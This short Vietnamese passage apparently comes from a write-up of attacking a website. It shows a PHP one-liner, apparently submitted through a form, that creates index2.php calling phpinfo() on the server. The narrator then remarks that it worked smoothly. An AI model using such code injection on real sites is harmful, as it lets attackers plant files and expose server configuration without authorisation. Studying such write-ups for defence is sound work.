
thử tạo ra thêm một file php nữa.
$z=fopen("index2.php",'w');fwrite($z,("<?php echo phpinfo();?
>"));fclose($z);
Và tôi nhấn gửi. Êm xịt các bác ợ.